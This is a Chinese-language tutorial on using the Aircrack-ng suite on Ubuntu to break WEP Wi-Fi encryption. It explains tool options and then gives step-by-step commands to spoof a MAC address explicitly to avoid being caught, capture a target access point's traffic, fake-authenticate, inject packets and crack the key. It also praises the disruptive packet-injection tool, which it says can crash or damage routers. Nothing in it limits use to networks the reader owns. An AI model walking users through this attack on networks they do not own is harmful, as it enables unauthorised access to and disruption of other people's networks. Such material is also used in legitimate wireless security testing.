Ubuntu下Aircrack-ng工具包的使用

由于在Windows环境下不能如Linux环境下直接调用无线网卡,所以需要使用其他工具将无线网卡载入,以便攻击工具能够正常使用,在无线攻击套装Aircrack-ng的Windows版本下内置这样的工具,就是Aircrack-ng,下面给大家介绍一下在Ubuntu下Aircrack-ng工具包的使用。

安装:$sudoapt-getinstallaircrack-ng

Aircrack-ng无线破解工具包有很多工具,用到的工具主要有以下几个:

airmon-ng处理网卡工作模式

airodump-ng抓包

aircrack-ng破解

aireplay-ng发包,干扰

1)airmon-ng

启动无线网卡进入Monitor模式,

useage:airmon-ng<start|stop|check><interface>[channel]

<start|stop|check>:启动,停止,检测

<interface>:指定无线网卡

[channel]:监听频道,现代大多数无线路由默认是6,随便扫描一下都是这个频道,网管们应该换换了

2)airodump-ng

抓包工具,我最喜欢用的,详细用法如下:

usage:airodump-ng<options><interface>[,<interface>,...]

Options:

–ivs:仅将抓取信息保存为.ivs

–write<prefix>:保存为指定日文件名,我一般用这个,尤其是多个网络时,指定了也好区分

–beacons:保存所有的beacons,默认情况况下是丢弃那些无用的数据包的

Filteroptions:

–encrypt<suite>:使用密码序列过滤AP

–netmask<netmask>:使用掩码过滤AP

–bssid<bssid>:使用bssid过滤AP

-a:过滤无关的客户端

–help:显示使用方法,翻译到这里,感觉还是英文的贴切一点,建议读原文

3)aireplay-ng

搞破坏的工具,注意杀伤力很大,甚至可以损坏劣质的AP设备(小内存的路由器可能会重启,或者彻底被破坏掉),我很喜欢这个东西,相信你也会喜欢的,使用时注意分寸.

usage:aireplay-ng<options><replayinterface>

Filteroptions:

-bbssid:AP的MAC

-ddmac:目标的MAC

-ssmac:来源的MAC

-mlen:最小包长度

-nlen:最大包长度

-D:禁用AP发现功能

Replayoptions:

-xnbpps:每秒包数量

-pfctrl:框架设定(hex)

-abssid:设置AP的mac

-cdmac:设置目标的MAC

-hsmac:设置来源的mac

-gvalue:改变环缓存大小(默认8)

Fakeauthattackoptions:

-eessid:设置目标AP的SSID

-onpckts:每秒爆破的包数量(0自动,默认1)

-qsec:存活时间秒

-yprga:共享可信的key流

–help:显示这个帮助,这部分是全部依照我的使用来翻译,没有完全准确的翻译,主要对付那些不给出作者就引用的人,鄙视抄袭.

4)aircrack-ng

破解KEY,漫长的过程.漫不漫长取决于两个方面:一是网管的聪明程度(能否设置出复杂的密码),二是电脑的速度.

usage:aircrack-ng[options]<.cap/.ivsfile(s)>

Commonoptions:

-a<amode>:暴破(1/WEP,2/WPA-PSK)

-e<essid>:选择essid为目标

-b<bssid>:选择ap的mac为目标,就是破解识别的关键字

-q:使用安静模式,无数出模式

-C<macs>:将所有的AP合并为一个虚拟的

–help:显示这个帮助

就WEP破解说明,步骤:

步骤:

1.修改无线网卡状态:先down掉

2.伪造无线网卡的MAC地址:安全起见,减少被抓到的可能

3.修改网卡工作模式:进入Monitor状态,会产生一个虚拟的网卡

4.修改无线网卡状态:up

5.查看网络状态,记录下AP的MAC和本机的MAC,确定攻击目标

6.监听抓包:生成.cap或.ivs

7.干扰无线网络:截取无线数据包,发送垃圾数据包,用来获得更多的有效数据包

8.破解.cap或.ivs,获得WEP密码,完成破解

具体步骤:



1、首先确定是否有wlan0的无线网卡端口,ifconfig即可知道。若存在终端输入sudoairmon-ngstartwlan0启动无线网卡的监控模式。



2、在终端中输入sudoairodump-ngmon0,启动监控模式后无线端口是mon0(如果启动多次会按数字累加),看看有哪些采用wep加密的AP在线,然后按ctrl+c退出,保留终端。

3、另开一个终端,输入sudoairodump-ng-c6--bssidAP'sMAC-wwepmon0(-c后面的6为AP工作频道,--bissid后面的AP'sMAC是要欲破解AP的MAC地址,-w后的wep的是抓下来的数据包DATA保存的文件名(可以随便取名),然后回车开始抓包。



4、再另开一个终端,输入sudoaireplay-ng-10-eESSID-aAP'sMAC-hMyMACmon0与AP建立虚拟连接(-h后面跟着的MyMAC是自己的无线网卡的MAC地址)



这里以之前探测到的ESSID为P2P的为例。



5、建立虚拟连接成功后,输入sudoaireplay-ng-2-F-p0841-cff:ff:ff:ff:ff:ff-bAP'sMAC-hMyMACmon0进行注入,现在步骤3中数据包应该不断增长。

6、收集有5000个以上的DATA之后,另开一个终端,输入sudoaircrack-ngwep*.cap进行解密(如果没算出来的话,继续等,Ubuntuaircrack-ng会在DATA每增加多5000个之后就自动再运行,直到算出密码为至)



7、破解出密码后在终端中输入sudoairmon-ngstopmon0关闭监控模式,不然无线网卡会一直向刚刚的AP进行注入的,用ctrl+c退出或者直接关闭终端都是不行的,除非重新启动电脑。

8、如果没有出现意外,你应该会很高兴的看到KEYFOUND!